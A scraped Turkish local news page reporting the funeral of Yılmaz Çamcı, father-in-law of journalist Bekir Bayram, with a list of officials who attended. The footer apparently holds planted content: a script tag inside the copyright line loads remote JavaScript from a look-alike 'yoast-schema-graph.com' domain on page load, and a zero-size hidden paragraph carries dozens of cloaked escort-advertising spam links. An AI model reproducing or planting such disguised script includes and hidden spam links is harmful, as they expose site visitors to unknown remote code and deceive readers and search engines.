class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/12/bekir-bayramın-acı-günü-3-184x140.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2018/12/bekir-bayramın-acı-günü-3-184x140.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Gazeteci Bekir Bayram’ın Acı Günü</h1><h2 itemprop="description"></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 18 Aralık 2018 - 15:07 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 219</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/gazeteci-bekir-bayramin-aci-gunu-h11226.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Gazeteci Bekir Bayram’ın Acı Günü&url=https://bursagiresunhavadis.com/gazeteci-bekir-bayramin-aci-gunu-h11226.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/gazeteci-bekir-bayramin-aci-gunu-h11226.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/gazeteci-bekir-bayramin-aci-gunu-h11226.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>GAZETECİLER DERNEĞİ BAŞKANI BAYRAM&#8217; IN KAYINPEDERİ YILMAZ ÇAMCI SON YOLCULUĞUNA UĞURLANDI</strong></p><p>Giresun Gazeteciler Derneği Başkanı Bekir Bayram&#8217; ın Kayınpederi Hacı Yılmaz Çamcı son yolculuğuna uğurlandı.</p><p>Tedavi gördüğü Prof.Doktor İlhan Özdemir Eğitim ve Araştırma Hastanesi&#8217; nde yaşamını yitiren Çamcı için Giresun Hacımiktat Camisi&#8217; n de öğle namazını mütakiben İl Müftüsü Muhittin Oral&#8217; ın kıldırdığı cenaze namazına Giresun Valisi Harun Sarıfakıoğulları, Belediye Başkanı Kerim Aksu, Giresun Üniversitesi Rektör Yardımcısı Prof.Dr.Mustafa Serkan Soylu, İletişim Fakültesi Dekanı Prof. Dr.Nazım Elmas, 19- 20.Dönem Giresun Milletvekili Ergun Özdemir, 22.Dönem Giresun Milletvekili Hasan Aydın, 25-26.Dönem Giresun Milletvekili Bülent Yener Bektaşoğlu, Giresunspor Başkanı Mustafa Bozbağ, Kent Konseyi Başkanı Uğur Karaibrahimoğlu, Esnaf ve Sanatkarlar Odaları Birliği Başkanı Ali Kara, MHP Giresun Belediye Başkan Adayı Dr. Hasan Yılmaz, İl Genel Meclisi eski Başkanı Osman Öden, MHP İl Başkanı Ertuğrul Gazi Konal, İl Genel Meclisi ve Belediye Meclisi üyeleri, Valilik Basın ve Halkla İlişkiler Müdürü Ömer Tekin, Ordu Karadeniz Gazeteciler Federasyonu Başkanı Erdoğan Erişen, Basın İlan Kurumu Ordu İl Müdürü Murat Yürekli, Belediye Halkla İlişkiler Müdürü Mustafa Öztürk, basın mensupları, bazı kurum/ kuruluş ve STK temsilcileri, iş insanları ve yüzlerce vatandaş katıldı.</p><p>80 yaşında hayatını kaybeden Yılmaz Çamcı Giresun Yeni Mezarlık&#8217; ta toprağa verildi. Çamcı, evli ve 6 çocuk babasıydı.</p><p>Bursa Giresun Havadis Gazetesi olarak Merhuma Allah&#8217; tan rahmet, ailesine ve sevenlerine başsağlığı diliyoruz.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="11226" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgazeteci-bekir-bayramin-aci-gunu-h11226.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgazeteci-bekir-bayramin-aci-gunu-h11226.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Gazeteci+Bekir+Bayram%E2%80%99%C4%B1n+Ac%C4%B1+G%C3%BCn%C3%BC&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgazeteci-bekir-bayramin-aci-gunu-h11226.html" data-link="https://twitter.com/intent/tweet?text=Gazeteci+Bekir+Bayram%E2%80%99%C4%B1n+Ac%C4%B1+G%C3%BCn%C3%BC&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgazeteci-bekir-bayramin-aci-gunu-h11226.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgazeteci-bekir-bayramin-aci-gunu-h11226.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgazeteci-bekir-bayramin-aci-gunu-h11226.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgazeteci-bekir-bayramin-aci-gunu-h11226.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-9786353ff343062e9cc571fb-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="9786353ff343062e9cc571fb-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/av-umit-celebi-gorkemli-bir-toren-ile-dunya-evine-girdi-h32285.html" title="Av.Ümit Çelebi Görkemli Bir Tören ile Dünya Evine Girdi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/av-umt-celebi-bursa-evlenme-11-189x124.jpg);"></div><strong>Av.Ümit Çelebi Görkemli Bir Tören ile Dünya Evine Girdi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/abdde-yasayan-giresunlu-gencin-dogan-slx-sevgisi-h29649.html" title="ABD&#8217;de yaşayan Giresunlu gencin Doğan SLX sevgisi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/05/abd-tofas1-189x116.jpg);"></div><strong>ABD&#8217;de yaşayan Giresunlu gencin Doğan SLX sevgisi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/guce-ogrenci-yurdu-binasi-yasli-bakim-merkezine-cevriliyor-h27858.html" title="Güce Öğrenci Yurdu Binası, Yaşlı Bakım Merkezine çevriliyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/01/guce-ilcesi-hasta-yasli-bakim-merkezi-1-189x126.jpg);"></div><strong>Güce Öğrenci Yurdu Binası, Yaşlı Bakım Merkezine çevriliyor</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sila-senturkun-babasi-bekir-senturk-en-azindan-icimiz-ferahladi-h27755.html" title="Sıla Şentürk&#8217;ün babası Bekir Şentürk: &#8220;En azından içimiz ferahladı&#8221;"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/12/Giresunda-bicaklanarak-oldurulen-16-yasindaki-Sila-Senturkun-babasi-Bekir-Senturk-katil-zanlisi-Huseyin-Can-Gokcekin-agirlastirilmis-muebbet-hapse-carptirilmasini-degerlendirdi.-189x126.jpg);"></div><strong>Sıla Şentürk&#8217;ün babası Bekir Şentürk: &#8220;En azından içimiz ferahladı&#8221;</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><strong>Tahta Neden Kapandı?</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><strong>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div></div><div class="noktalar4"></div></div><script type="9786353ff343062e9cc571fb-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="9786353ff343062e9cc571fb-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/gazeteci-bekir-bayramin-aci-gunu-h11226.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/can-akengin-kabri-basinda-anildi-h26949.html" title="Can Akengin kabri başında anıldı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/09/can_akengin_anma2-189x103.jpg);"></div><strong>Can Akengin kabri başında anıldı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/ahsen-batur-vefat-etti-h26763.html" title="Ahsen Batur Vefat Etti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/08/ahsen-batur-vefat-etti-189x97.jpg);"></div><strong>Ahsen Batur Vefat Etti</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/kayip-yasin-bebek-ormanlik-alanda-bulundu-h26757.html" title="Kayıp Yasin Bebek Ormanlık Alanda Bulundu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/08/yasin-ormanda-bulundu-bulancak-2-189x103.jpg);"></div><strong>Kayıp Yasin Bebek Ormanlık Alanda Bulundu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kadin-cinayeti-h25545.html" title="Belediye personeli İrem Kostakoğlu cinayete kurban gitti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/04/kadin-cinayeti-24-189x111.png);"></div><strong>Belediye personeli İrem Kostakoğlu cinayete kurban gitti</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/nurettin-caniklinin-aci-gunu-2-h25465.html" title="Nurettin Canikli’nin Acı Günü"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/04/ak-parti-li-canikli-nin-ablasi-samsun-da-topr-4-14860894_o-189x126.jpg);"></div><strong>Nurettin Canikli’nin Acı Günü</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/17-yil-once-islenen-cinayetin-zanlilari-yakalandi-h25462.html" title="17 yıl önce işlenen cinayetin zanlıları yakalandı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/04/Giresunda-17-yillik-cinayeti-JASAT-ekibi-cozdu-237x119.jpg);"></div><h4>17 yıl önce işlenen cinayetin zanlıları yakalandı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/silayi-bogazini-keserek-katleden-cani-icin-akil-sagligi-yerinde-raporu-duzenlendi-h24490.html" title="Sıla&#8217;yı boğazını keserek katleden cani için akıl sağlığı yerinde raporu düzenlendi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/02/sila-yi-olduren-cani-den-kahreden-sozler-237x131.jpg);"></div><h4>Sıla&#8217;yı boğazını keserek katleden cani için akıl sağlığı yerinde raporu düzenlendi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/fatma-zehra-icin-giresunda-destek-gecesi-duzenlendi-h24344.html" title="Fatma Zehra İçin Giresun’da Destek Gecesi Düzenlendi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/02/fatma-zerhra-bebek-2-237x119.jpg);"></div><h4>Fatma Zehra İçin Giresun’da Destek Gecesi Düzenlendi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/sma-hastalarinin-umudu-1-tlde-h24141.html" title="SMA Hastalarının Umudu ‘1 TL’de"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/01/Fatma-Zehra-237x119.jpg);"></div><h4>SMA Hastalarının Umudu ‘1 TL’de</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-bir-degerini-daha-kaybetti-h23867.html" title="Giresun bir değerini daha kaybetti"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/01/prof-dr-hamdi-yilmaz-kimdir-237x133.jpg);"></div><h4>Giresun bir değerini daha kaybetti</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="9786353ff343062e9cc571fb-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-9786353ff343062e9cc571fb-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/koronayi-atlatan-giresunlu-muhtar-kalbine-yenik-dustu-h23562.html" title="Koronayı atlatan Giresunlu muhtar Kalbine yenik düştü"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/12/Arnavutkoy-Mehmet-Akif-Ersoy-Mahalle-Muhtari-Giresunlu-hemserimiz-Ibrahim-Mentese-81x54.jpg);"></div><strong>Koronayı atlatan Giresunlu muhtar Kalbine yenik düştü</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/deniz-yildizi-derneginden-engelli-vatandasa-akulu-araba-h22286.html" title="Deniz Yıldızı Derneği’nden Engelli Vatandaşa Akülü Araba"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/10/Deniz-Yildizi-Derneginden-Engelli-Vatandasa-Akulu-Araba-1-81x54.jpg);"></div><strong>Deniz Yıldızı Derneği’nden Engelli Vatandaşa Akülü Araba</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="9786353ff343062e9cc571fb-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="9786353ff343062e9cc571fb-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" 